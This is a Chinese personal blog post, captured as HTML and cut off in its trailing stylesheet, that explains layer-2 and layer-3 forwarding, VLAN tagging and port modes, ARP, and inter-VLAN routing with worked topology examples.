

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sandship.fun/post/ee2e.html
body_size: 17320
content:
<!DOCTYPE HTML>
<html lang="zh-CN">


<head>
    <meta charset="utf-8">
    <meta name="keywords" content="浅浅分析一下二三层转发的原理, 无远弗届">
    <meta name="description" content="这篇文章总结了最近学习的二三层转发原理">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <!-- Global site tag (gtag.js) - Google Analytics -->


    <title>浅浅分析一下二三层转发的原理 | 沙舟的博客</title>
    <link rel="icon" type="image/png" href="/medias/logo.png">
    


    <!-- bg-cover style     -->



<link rel="stylesheet" type="text/css" href="/libs/awesome/css/all.min.css">
<link rel="stylesheet" type="text/css" href="/libs/materialize/materialize.min.css">
<link rel="stylesheet" type="text/css" href="/libs/aos/aos.css">
<link rel="stylesheet" type="text/css" href="/libs/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="/libs/lightGallery/css/lightgallery.min.css">
<link rel="stylesheet" type="text/css" href="/css/matery.css">
<link rel="stylesheet" type="text/css" href="/css/my.css">
<link rel="stylesheet" type="text/css" href="/css/dark.css" media="none" onload="if(media!='all')media='all'">




    <link rel="stylesheet" href="/libs/tocbot/tocbot.css">
    <link rel="stylesheet" href="/css/post.css">




    
        <link rel="stylesheet" type="text/css" href="/css/reward.css">
    



    <script src="/libs/jquery/jquery-3.6.0.min.js"></script>

<meta name="generator" content="Hexo 6.1.0"><link rel="alternate" href="/atom.xml" title="沙舟的博客" type="application/atom+xml">
<link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css"></head>


<body>
    <header class="navbar-fixed">
    <nav id="headNav" class="bg-color nav-transparent">
        <div id="navContainer" class="nav-wrapper container">
            <div class="brand-logo">
                <a href="/" class="waves-effect waves-light">
                    
                    <img src="/medias/logo.png" class="logo-img" alt="LOGO">
                    
                    <span class="logo-span">沙舟的博客</span>
                </a>
            </div>
            

<a href="#" data-target="mobile-nav" class="sidenav-trigger button-collapse"><i class="fas fa-bars"></i></a>
<ul class="right nav-menu">
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/" class="waves-effect waves-light">
      
      <i class="fas fa-home" style="zoom: 0.6;"></i>
      
      <span>首页</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/tags" class="waves-effect waves-light">
      
      <i class="fas fa-tags" style="zoom: 0.6;"></i>
      
      <span>标签</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/categories" class="waves-effect waves-light">
      
      <i class="fas fa-bookmark" style="zoom: 0.6;"></i>
      
      <span>分类</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/archives" class="waves-effect waves-light">
      
      <i class="fas fa-archive" style="zoom: 0.6;"></i>
      
      <span>归档</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/about" class="waves-effect waves-light">
      
      <i class="fas fa-user-circle" style="zoom: 0.6;"></i>
      
      <span>关于</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/friends" class="waves-effect waves-light">
      
      <i class="fas fa-address-book" style="zoom: 0.6;"></i>
      
      <span>友链</span>
    </a>
    
  </li>
  
  <li class="hide-on-med-and-down nav-item">
    
    <a href="/anywhere/" class="waves-effect waves-light">
      
      <i class="fas fa-glass-cheers" style="zoom: 0.6;"></i>
      
      <span>任意门</span>
    </a>
    
  </li>
  
  <li>
    <a href="#searchModal" class="modal-trigger waves-effect waves-light">
      <i id="searchIcon" class="fas fa-search" title="搜索" style="zoom: 0.85;"></i>
    </a>
  </li>
  <li>
    <a href="javascript:;" class="waves-effect waves-light" onclick="switchNightMode()" title="深色/浅色模式" >
      <i id="sum-moon-icon" class="fas fa-sun" style="zoom: 0.85;"></i>
    </a>
  </li>
</ul>


<div id="mobile-nav" class="side-nav sidenav">

    <div class="mobile-head bg-color">
        
        <img src="/medias/logo.png" class="logo-img circle responsive-img">
        
        <div class="logo-name">沙舟的博客</div>
        <div class="logo-desc">
            
            一个记录成长的博客✨
            
        </div>
    </div>

    <ul class="menu-list mobile-menu-list">
        
        <li class="m-nav-item">
	  
		<a href="/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-home"></i>
			
			首页
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/tags" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-tags"></i>
			
			标签
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/categories" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-bookmark"></i>
			
			分类
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/archives" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-archive"></i>
			
			归档
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/about" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-user-circle"></i>
			
			关于
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/friends" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-address-book"></i>
			
			友链
		</a>
          
        </li>
        
        <li class="m-nav-item">
	  
		<a href="/anywhere/" class="waves-effect waves-light">
			
			    <i class="fa-fw fas fa-glass-cheers"></i>
			
			任意门
		</a>
          
        </li>
        
        
    </ul>
</div>


        </div>

        
    </nav>

</header>

    
<script src="/libs/cryptojs/crypto-js.min.js"></script>
<script>
    (function() {
        let pwd = '';
        if (pwd && pwd.length > 0) {
            if (pwd !== CryptoJS.SHA256(prompt('请输入访问本文章的密码')).toString(CryptoJS.enc.Hex)) {
                alert('密码错误，将返回主页！');
                location.href = '/';
            }
        }
    })();
</script>




<div class="bg-cover pd-header post-cover" style="background-image: url('/medias/featureimages/2.jpg')">
    <div class="container" style="right: 0px;left: 0px;">
        <div class="row">
            <div class="col s12 m12 l12">
                <div class="brand">
                    <h1 class="description center-align post-title">浅浅分析一下二三层转发的原理</h1>
                </div>
            </div>
        </div>
    </div>
</div>




<main class="post-container content">

    
    <div class="row">
    <div id="main-content" class="col s12 m12 l9">
        <!-- 文章内容详情 -->
<div id="artDetail">
    <div class="card">
        <div class="card-content article-info">
            <div class="row tag-cate">
                <div class="col s7">
                    
                    <div class="article-tag">
                        
                            <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/">
                                <span class="chip bg-color">计算机网络</span>
                            </a>
                        
                            <a href="/tags/%E7%BD%91%E7%BB%9C%E6%8B%93%E6%89%91/">
                                <span class="chip bg-color">网络拓扑</span>
                            </a>
                        
                    </div>
                    
                </div>
                <div class="col s5 right-align">
                    
                    <div class="post-cate">
                        <i class="fas fa-bookmark fa-fw icon-category"></i>
                        
                            <a href="/categories/%E5%AD%A6%E4%B9%A0/" class="post-category">
                                学习
                            </a>
                        
                    </div>
                    
                </div>
            </div>

            <div class="post-info">
                
                <div class="post-date info-break-policy">
                    <i class="far fa-calendar-minus fa-fw"></i>发布日期:&nbsp;&nbsp;
                    2022-08-18
                </div>
                

                
                <div class="post-date info-break-policy">
                    <i class="far fa-calendar-check fa-fw"></i>更新日期:&nbsp;&nbsp;
                    2025-11-14
                </div>
                

                
                <div class="info-break-policy">
                    <i class="far fa-file-word fa-fw"></i>文章字数:&nbsp;&nbsp;
                    3.1k
                </div>
                

                

                
                    <div id="busuanzi_container_page_pv" class="info-break-policy">
                        <i class="far fa-eye fa-fw"></i>阅读次数:&nbsp;&nbsp;
                        <span id="busuanzi_value_page_pv"></span>
                    </div>
				
            </div>
        </div>
        <hr class="clearfix">

        

        

        <div class="card-content article-card-content">
            <div id="articleContent">
                <h2 id="基础概念"><a href="#基础概念" class="headerlink" title="基础概念"></a>基础概念</h2><p>都在说二三层转发，那这二层和三层是什么呢？</p>
<p>三层指的是<strong>网络层</strong>，二层指的是<strong>数据链路层</strong></p>
<p>可见，二层转发指的是同一个网段下的设备进行通信的过程，而三层转发指的是跨网段设备之间的通讯过程。</p>
<p>如图，主机1和主机2之间的通讯属于二层转发，但主机1要与主机A通讯时，它们并不在同一个子网，因此他俩之间的通讯属于三层转发流程。</p>
<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="二三层转发"></p>
<h2 id="二层转发流程"><a href="#二层转发流程" class="headerlink" title="二层转发流程"></a>二层转发流程</h2><h3 id="普通的转发流程"><a href="#普通的转发流程" class="headerlink" title="普通的转发流程"></a>普通的转发流程</h3><p>一般的二层转发流程是比较好理解的，主要有以下几个步骤：</p>
<ol>
<li>已知单播-转发：交换机在MAC地址表中查找数据帧中的<strong>目的MAC地址</strong>，如果找到，就将该数据帧发送到相应的端口</li>
<li>未知单播-泛洪：如果找不到，就向入端口以外的其它<strong>所有端口</strong>发送；</li>
<li>同端口-不转发：如果交换机收到的报文中源MAC地址和目的MAC地址所在的端口相同，则丢弃该报文；</li>
<li>组播和广播-泛洪：交换机向入端口以外的其它所有端口转发广播报文。</li>
</ol>
<h3 id="基于VLAN的转发流程"><a href="#基于VLAN的转发流程" class="headerlink" title="基于VLAN的转发流程"></a>基于VLAN的转发流程</h3><h4 id="VLAN是什么？"><a href="#VLAN是什么？" class="headerlink" title="VLAN是什么？"></a>VLAN是什么？</h4><p>每种技术的出现都是为了解决一个实际的问题，那vlan的出现是为了解决哪一类问题呢？首先我们从理解它的名字开始，VLAN（Virtual Local Area Network）中的LAN特指的是由路由器分割而成的广播域。既然已经有了广播域，那为什么还要“虚拟”它呢？</p>
<p>举个例子，假设一个广播域（局域网）下有1000台电脑，每台主机都可以通过IP协议进行通信，其中一个主机1要向主机2通信，假设主机1尚未学习到主机2的mac地址，那主机1就要向整个广播域发送ARP报文，如图：</p>
<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p>
<p>当主机1一直没有找到主机2的mac地址时，ARP请求可能会被转发到同一网络中的所有电脑，这既消耗了带宽，又会对接收请求的主机CPU产生负担，造成了<strong>广播泛滥</strong>和<strong>性能下降</strong>。</p>
<p>在这种情况下出现了VLAN技术。这种技术可以把一个LAN划分成多个逻辑的VLAN，每个VLAN是一个广播域，VLAN内的主机间通信就和在一个LAN内一样，而VLAN间则不能直接互通，广播报文就被<strong>限制在一个VLAN</strong>内。</p>
<h4 id="VLAN是如何划分的？"><a href="#VLAN是如何划分的？" class="headerlink" title="VLAN是如何划分的？"></a>VLAN是如何划分的？</h4><p>为了让交换机能够区分不同VLAN的报文，需要在报文中添加一些<strong>特殊字段</strong>：VLAN标签。</p>
<p><img src="https://download.huawei.com/mdl/image/download?uuid=6b7f04dbe20643d3a42fe55ad4eb6cef" alt="IEEE 802.1Q封装的VLAN数据帧格式"></p>
<blockquote>
<p>TPID：用于标记该帧是否带有VLAN标签。</p>
</blockquote>
<p>如上图所示，VID就标明了VLAN的ID，其范围是0～4095，其中0和4095保留，也就是说同一个广播域下可以分成4094个VLAN。这些标记的存在，意味着但VLAN要与外部网络通讯时，交换机需要能够<strong>剥离和插入</strong>VLAN标签。</p>
<h4 id="VLAN端口"><a href="#VLAN端口" class="headerlink" title="VLAN端口"></a>VLAN端口</h4><p>要想知道VLAN是如何工作的，我们还需要了解一下些额外的知识</p>
<p>上文提到了交换机需要能够剥离和插入VLAN标签，执行哪些操作都根据其端口的类型（工作模式）确定。这些工作模式具体包括：Access、Trunk和Hybrid。</p>
<p><strong>Access 端口：</strong>交换机上连接用户主机的端口，只能连接接入链路。Access 端口<strong>只属于一个 VLAN</strong>，且仅向该 VLAN 转发数据帧。该 VLAN 的 Vid &#x3D; 端口 PVid，故 VLAN 内所有端口都处于 untagged 状态。Access 端口在从主机接收帧时，给帧加上 Tag 标签; 在向主机发送帧时，将帧中的 Tag 标签剥掉。</p>
<p><strong>Trunk 端口：</strong>交换机上与其他交换机或路由器连接的端口，只能连接<strong>汇聚链路</strong>。Trunk 端口允许多个 VLAN 的带标签帧通过，在收发帧时保留 Tag 标签。在它所属的这些 VLAN 中，对于 Vid &#x3D; 端口 PVid 的 VLAN，它处于 Untagged port 状态; 对于 Vid ≠ 端口 PVid 的 VLAN，它处于 Tagged port 状态。</p>
<p><strong>Hybrid 端口：</strong>交换机上既可连接用户主机又可连接其他交换机的端口，<strong>它既可连接接入链路又可连接汇聚链路</strong>。Hybrid 端口允许多个 VLAN 的帧通过，并可在出端口方向将某些 VLAN 帧的 Tag 标签剥掉。</p>
<p>这张表虽然不太清晰，但是清晰地说明了三种端口的区别：</p>
<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191045347.jpg" alt="三类VLAN端口工作模式"></p>
<h4 id="基于VLAN的二层转发"><a href="#基于VLAN的二层转发" class="headerlink" title="基于VLAN的二层转发"></a>基于VLAN的二层转发</h4><p>基于VLAN的二层转发主要可以分为三个步骤，首先确定和查找VLAN，再查找和学习源MAC，最后查找目的MAC并转发数据帧</p>
<h5 id="1-确定和查找VLAN："><a href="#1-确定和查找VLAN：" class="headerlink" title="1) 确定和查找VLAN："></a>1) 确定和查找VLAN：</h5><p>交换机端口接收到一个数据帧时，首先通过TPID值判断该帧是否带标签。</p>
<p>若是tagged帧，且Vid≠0，则在端口所属的VLAN表中查找该帧标签中的Vid是否存在，若存在，则进入下一步，否则丢弃该帧(或提交CPU处理);</p>
<p>若是tagged帧，且Vid&#x3D;0(即priority帧)，则对该帧附加端口PVid使之成为tagged帧;</p>
<p>若是untagged帧，则对该帧附加端口PVid并指定优先级使之成为tagged帧。</p>
<p>注：802.1Q VLAN环境下，帧可分为tagged、untagged和priority-tagged三种。Tagged帧根据其携带的标签Vid进行MAC学习转发。Untagged和Priority-tagged帧进入交换机端口后根据PVid进行MAC学习转发。</p>
<h5 id="2-查找和学习源MAC"><a href="#2-查找和学习源MAC" class="headerlink" title="2) 查找和学习源MAC"></a>2) 查找和学习源MAC</h5><p>交换机在MAC转发表(<strong>Mac+Vid+Port</strong>)中查找收帧Vid对应的源MAC表项，未找到则学习收帧源MAC (将“源MAC+Vid+Port”添加到MAC表中)；若找到则更新该表项的老化时间。</p>
<p>注：<strong>MAC地址学习只学习单播地址</strong>，对于广播和组播地址不进行学习。组播MAC表项通过CPU配置建立。</p>
<h5 id="3-查找目的MAC"><a href="#3-查找目的MAC" class="headerlink" title="3) 查找目的MAC"></a>3) 查找目的MAC</h5><p>若目的MAC是广播或组播，则在所属的VLAN中广播或组播；否则在MAC表中查找是否存在Vid对应的目的MAC表项。</p>
<h5 id="4-转发数据帧"><a href="#4-转发数据帧" class="headerlink" title="4) 转发数据帧"></a>4) 转发数据帧</h5><p>若在MAC表中查找到完全匹配的DMAC+Vid表项，则将该帧转发到表项中的相应端口(若相应端口为收帧端口，则应丢弃该帧)；否则向所属VLAN内除收包端口外的其他所有端口洪泛该帧(洪泛广播的是未知单播帧而不是广播帧)。</p>
<h4 id="基于VLAN的二层转发实例"><a href="#基于VLAN的二层转发实例" class="headerlink" title="基于VLAN的二层转发实例"></a>基于VLAN的二层转发实例</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191458767.svg" alt="VLAN下的二层转发"></p>
<p>假设交换机1和2刚断电重启，现在两台机器的mac地址表都为空，现在主机A要和主机C通讯，也就是跨交换机的通讯，其具体过程为：</p>
<ol>
<li><p>A发送的数据帧进入到1的Access端口，根据该端口的工作模式，将该帧标记上PVid并进行转发。</p>
</li>
<li><p>交换机1将A的mac地址记入mac地址表，并将该帧泛洪到所有Vid&#x3D;100的端口（除了入端口）。</p>
<blockquote>
<p>这里就体现了VLAN的作用</p>
</blockquote>
</li>
<li><p>交换机1的Trunk端口属于Vid&#x3D;100的VLAN，故该端口会接收到上述数据帧。同时，该端口在Vid&#x3D;100上为Tagged port，因此在发送数据帧出交换机1时，不改变Tagged帧的结构。</p>
</li>
<li><p>Tagged帧到达Vid&#x3D;100的Trunk端口，被接收，同样不改变帧结构。</p>
</li>
<li><p>交换机2学习到源mac地址，并将其泛洪给所有Vid&#x3D;100的端口（入口除外）。</p>
</li>
<li><p>交换机2的Access端口接收到Tagged帧，剥除其标签后查找目的mac（泛洪），在找到C的mac地址后，学习并记录，将数据帧发送给C。</p>
<blockquote>
<p>这里参考网页出错了，重启之后没有mac地址表，故不能之间将数据帧转发给C</p>
</blockquote>
</li>
<li><p>C收到A发送的数据帧，并发送响应帧给PC1。</p>
</li>
<li><p>响应帧经过类似的过程发送给A，由于A的mac记录已经被记录在了mac地址表中，故响应帧仅转发给A。</p>
</li>
</ol>
<h2 id="三层转发流程"><a href="#三层转发流程" class="headerlink" title="三层转发流程"></a>三层转发流程</h2><h3 id="ARP"><a href="#ARP" class="headerlink" title="ARP"></a>ARP</h3><p>三层转发的一个重要基础设施是ARP，即地址解析协议，实现通过IP地址到物理地址的映射。在以太网协议中规定，同一局域网中的一台主机要和另一台主机进行直接通信，必须要知道目标主机的MAC地址，而在TCP&#x2F;IP协议栈中网络层和传输层只关心目标主机的IP地址。这就导致在以太网中使用IP协议时，数据链路层的以太网协议接到上层IP协议提供的数据中，<strong>只包含目的主机的IP地址</strong>。于是需要一种方法，根据目的主机的IP地址，获得其MAC地址。这就是ARP协议要做的事情。</p>
<h3 id="三层转发实例"><a href="#三层转发实例" class="headerlink" title="三层转发实例"></a>三层转发实例</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="三层转发实例"></p>
<p>再看这个拓扑，主机1和主机A通讯的过程，就属于三层转发。还原一下1和A通讯的过程：</p>
<ol>
<li><p>主机1将数据封装到一个网络层包中，包源地址是主机1的ip<code>192.168.1.1</code>，目的地址是主机A的ip<code>192.168.2.1</code>，两者处于不同的网段之中。</p>
</li>
<li><p>在IP包封装完成之后，主机通过查询路由表，得知发往192.168.2.x网段的包要通过192.168.1.1转发。</p>
<blockquote>
<p>路由表是如何生成并且维护的呢？</p>
</blockquote>
</li>
<li><p>主机1将ip包作为数据封装在数据帧中，通过数据链路层协议转发给转发设备R。帧源地址是1的mac地址，目的地址是转发设备的mac地址。目的mac地址通过查询主机内部ARP表获取。</p>
</li>
<li><p>转发设备接收到来自主机1的数据帧，从中取出ip包，检查包目的地址知道该包需要转发给主机 A。</p>
</li>
<li><p>转发设备将ip包封装到数据帧中，通过数据链路层转发给主机A，源地址为转发设备的mac地址，目的地址为主机A的mac地址。同样的，目的mac地址通过查询主机内部ARP表获取。</p>
</li>
<li><p>主机A收到数据帧，从中解析出ip包，从而获取相应的数据。</p>
</li>
</ol>
<h3 id="含有VLAN的三层转发"><a href="#含有VLAN的三层转发" class="headerlink" title="含有VLAN的三层转发"></a>含有VLAN的三层转发</h3><p>上面说了基于VLAN的二层转发，不同VLAN下的设备之间是相互隔离的，那当两个处于不同VLAN的设备之间需要通信时，如何进行转发呢？这个时候就需要用到路由器了，看下面这张拓扑图：</p>
<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191457595.svg" alt="VLAN下的三层转发"></p>
<p>交换机端口的基本信息如下：</p>
<table>
<thead>
<tr>
<th>PORT</th>
<th>MAC</th>
<th>VLAN</th>
</tr>
</thead>
<tbody><tr>
<td>1</td>
<td>a</td>
<td>1</td>
</tr>
<tr>
<td>2</td>
<td>b</td>
<td>1</td>
</tr>
<tr>
<td>3</td>
<td>c</td>
<td>2</td>
</tr>
<tr>
<td>4</td>
<td>d</td>
<td>2</td>
</tr>
<tr>
<td>5</td>
<td>—</td>
<td>—</td>
</tr>
<tr>
<td>6</td>
<td>f</td>
<td>汇聚（TRUNK）</td>
</tr>
</tbody></table>
<ol>
<li><p>主机A要主机C通讯，发现两者并不属于同一个网段。</p>
</li>
<li><p>和一般的二层转发一样，此时主机A要借助路由表和ARP表将IP包封装到数据帧通过数据链路层转发出去。</p>
</li>
<li><p>端口1收到数据帧，要将其转发给所有端口中同属于VLAN_1的表现，因为端口6属于汇聚端口，因此它也会收到来自1的数据帧。</p>
<p>检索后得知，要去往ip地址192.168.2.2的数据帧需要经由路由器R进行转发。</p>
</li>
<li><p>端口1转发时会给数据帧加上其PVid，也就是1。路由器通过检查数据帧的VID，来确认该帧需要由负责VLAN_1的接口接收。</p>
</li>
<li><p>路由器查询路由表来确定该数据帧应当向哪里转发，由于目标IP属于VLAN_2，只需要交给负责VLAN_2的接口转发即可。该接口转发时会将数据帧打上其PVid，也就是2。</p>
</li>
<li><p>交换机收到数据帧后，根据VLAN标签从MAC地址表中检索VLAN_2的表项。由于通信目标C连接在端口3上且该端口为接入端口，因此交换机剥除数据帧的VLAN标签后转发给端口3，最终PC2成功收到PC1发来的数据帧。</p>
</li>
</ol>
<p>以上仅仅是本人学习笔记，可能存在纰漏。</p>
<h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p><a target="_blank" rel="noopener" href="https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html">https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html</a></p>
<p><a target="_blank" rel="noopener" href="https://blog.csdn.net/jj1130050965/article/details/122463302">https://blog.csdn.net/jj1130050965/article/details/122463302</a></p>
<p><a target="_blank" rel="noopener" href="https://www.likecs.com/show-203734139.html">https://www.likecs.com/show-203734139.html</a></p>
<p><a target="_blank" rel="noopener" href="https://blog.csdn.net/yufen9987/article/details/124238541">https://blog.csdn.net/yufen9987/article/details/124238541</a></p>
<p><a target="_blank" rel="noopener" href="https://blog.csdn.net/u013283985/article/details/119251658">https://blog.csdn.net/u013283985/article/details/119251658</a></p>

                
            </div>
            <hr/>

            

    <div class="reprint" id="reprint-statement">
        
            <div class="reprint__author">
                <span class="reprint-meta" style="font-weight: bold;">
                    <i class="fas fa-user">
                        文章作者:
                    </i>
                </span>
                <span class="reprint-info">
                    <a href="/about" rel="external nofollow noreferrer">Hank</a>
                </span>
            </div>
            <div class="reprint__type">
                <span class="reprint-meta" style="font-weight: bold;">
                    <i class="fas fa-link">
                        文章链接:
                    </i>
                </span>
                <span class="reprint-info">
                    <a href="https://sandship.fun/post/ee2e.html">https://sandship.fun/post/ee2e.html</a>
                </span>
            </div>
            <div class="reprint__notice">
                <span class="reprint-meta" style="font-weight: bold;">
                    <i class="fas fa-copyright">
                        版权声明:
                    </i>
                </span>
                <span class="reprint-info">
                    本博客所有文章除特別声明外，均采用
                    <a href="https://creativecommons.org/licenses/by/4.0/deed.zh" rel="external nofollow noreferrer" target="_blank">CC BY 4.0</a>
                    许可协议。转载请注明来源
                    <a href="/about" target="_blank">Hank</a>
                    !
                </span>
            </div>
        
    </div>

    <script async defer>
      document.addEventListener("copy", function (e) {
        let toastHTML = '<span>复制成功，请遵循本文的转载规则</span><button class="btn-flat toast-action" onclick="navToReprintStatement()" style="font-size: smaller">查看</a>';
        M.toast({html: toastHTML})
      });

      function navToReprintStatement() {
        $("html, body").animate({scrollTop: $("#reprint-statement").offset().top - 80}, 800);
      }
    </script>



            <div class="tag_share" style="display: block;">
                <div class="post-meta__tag-list" style="display: inline-block;">
                    
                        <div class="article-tag">
                            
                                <a href="/tags/%E8%AE%A1%E7%AE%97%E6%9C%BA%E7%BD%91%E7%BB%9C/">
                                    <span class="chip bg-color">计算机网络</span>
                                </a>
                            
                                <a href="/tags/%E7%BD%91%E7%BB%9C%E6%8B%93%E6%89%91/">
                                    <span class="chip bg-color">网络拓扑</span>
                                </a>
                            
                        </div>
                    
                </div>
                <div class="post_share" style="zoom: 80%; width: fit-content; display: inline-block; float: right; margin: -0.15rem 0;">
                    <link rel="stylesheet" type="text/css" href="/libs/share/css/share.min.css">
<div id="article-share">

    
    <div class="social-share" data-sites="twitter,facebook,google,qq,qzone,wechat,weibo,douban,linkedin" data-wechat-qrcode-helper="<p>微信扫一扫即可分享！</p>"></div>
    <script src="/libs/share/js/social-share.min.js"></script>
    

    

</div>

                </div>
            </div>
            
                <div id="reward">
    <a href="#rewardModal" class="reward-link modal-trigger btn-floating btn-medium waves-effect waves-light red">赏</a>

    <!-- Modal Structure -->
    <div id="rewardModal" class="modal">
        <div class="modal-content">
            <a class="close modal-close"><i class="fas fa-times"></i></a>
            <h4 class="reward-title">谢谢你请我吃雪糕</h4>
            <div class="reward-content">
                <div class="reward-tabs">
                    <ul class="tabs row">
                        <li class="tab col s6 alipay-tab waves-effect waves-light"><a href="#alipay">支付宝</a></li>
                        <li class="tab col s6 wechat-tab waves-effect waves-light"><a href="#wechat">微 信</a></li>
                    </ul>
                    <div id="alipay">
                        <img src="/medias/reward/alipay.jpg" class="reward-img" alt="支付宝打赏二维码">
                    </div>
                    <div id="wechat">
                        <img src="/medias/reward/wechat.png" class="reward-img" alt="微信打赏二维码">
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function () {
        $('.tabs').tabs();
    });
</script>

            
        </div>
    </div>

    

    

    

    

    
        <style>
    .valine-card {
        margin: 1.5rem auto;
    }

    .valine-card .card-content {
        padding: 20px 20px 5px 20px;
    }

    #vcomments textarea {
        box-sizing: border-box;
        background: url("/medias/comment_bg.png") 100% 100% no-repeat;
    }

    #vcomments p {
        margin: 2px 2px 10px;
        font-size: 1.05rem;
        line-height: 1.78rem;
    }

    #vcomments blockquote p {
        text-indent: 0.2rem;
    }

    #vcomments a {
        padding: 0 2px;
        color: #4cbf30;
        font-weight: 500;
        text-decoration: none;
    }

    #vcomments img {
        max-width: 100%;
        height: auto;
        cursor: pointer;
    }

    #vcomments ol li {
        list-style-type: decimal;
    }

    #vcomments ol,
    ul {
        display: block;
        padding-left: 2em;
        word-spacing: 0.05rem;
    }

    #vcomments ul li,
    ol li {
        display: list-item;
        line-height: 1.8rem;
        font-size: 1rem;
    }

    #vcomments ul li {
        list-style-type: disc;
    }

    #vcomments ul ul li {
        list-style-type: circle;
    }

    #vcomments table, th, td {
        padding: 12px 13px;
        border: 1px solid #dfe2e5;
    }

    #vcomments table, th, td {
        border: 0;
    }

    table tr:nth-child(2n), thead {
        background-color: #fafafa;
    }

    #vcomments table th {
        background-color: #f2f2f2;
        min-width: 80px;
    }

    #vcomments table td {
        min-width: 80px;
    }

    #vcomments h1 {
        font-size: 1.85rem;
        font-weight: bold;
        line-height: 2.2rem;
    }

    #vcomments h2 {
        font-size: 1.65rem;
        font-weight: bold;
        line-height: 1.9rem;
    }

    #vcomments h3 {
        font-size: 1.45rem;
        font-weight: bold;
        line-height: 1.7rem;
    }

    #vcomments h4 {
        font-size: 1.25rem;
        font-weight: bold;
        line-height: 1.5rem;
    }

    #vcomments h5 {
        font-size: 1.1rem;
        font-weight: bold;
        line-height: 1.4rem;
    }

    #vcomments h6 {
        font-size: 1rem;
        line-height: 1.3rem;
    }

    #vcomments p {
        font-size: 1rem;
        line-height: 1.5rem;
    }

    #vcomments hr {
        margin: 12px 0;
        border: 0;
